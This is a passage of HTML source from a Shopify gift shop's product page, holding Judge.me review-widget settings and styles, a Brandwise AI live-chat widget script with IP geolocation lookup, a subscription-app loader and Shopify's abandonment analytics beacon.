Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://judge.me/reviews/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":true};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#000;--jdgm-secondary-color:rgba(0,0,0,0.1);--jdgm-star-color:#FD7E00;--jdgm-write-review-text-color:#fff;--jdgm-write-review-bg-color:#000000;--jdgm-paginate-color:#000000;--jdgm-border-radius:0;--jdgm-reviewer-name-color:#000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'makezbrightgifts.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ac179-2efa-7a57-9b30-e321409e45f0/judgeme-extensions-244/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: auto !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }
  }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      bottom: 20px !important;
      right: 20px !important;
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: auto !important;
      right: auto !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ac179-2efa-7a57-9b30-e321409e45f0/judgeme-extensions-244/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ac359-0bf8-7b89-b5c2-8e36c01b8bc2/js-client-195/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
